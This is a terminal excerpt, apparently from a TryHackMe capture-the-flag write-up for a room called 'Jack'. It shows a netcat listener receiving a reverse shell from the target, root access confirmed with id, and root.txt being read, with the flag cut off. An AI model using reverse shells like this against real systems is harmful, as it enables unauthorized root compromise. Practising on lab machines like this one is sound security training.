 ^C
✘ taylor@kitkat ~/Documents/thm/jack nc -lvnp 8889
listening on [any] 8889 ...
connect to [10.4.0.34] from (UNKNOWN) [10.10.163.204] 41862
bash: cannot set terminal process group (14077): Inappropriate ioctl for device
bash: no job control in this shell
root@jack:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jack:~# ls -al
ls -al
total 20
drwxr-x--x  2 root root 4096 Jan 10  2020 .
drwxr-xr-x 23 root root 4096 Jan  8  2020 ..
lrwxrwxrwx  1 root root    9 Jan 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Jan 10  2020 root.txt
root@jack:~# cat root.txt
cat root.txt
b8b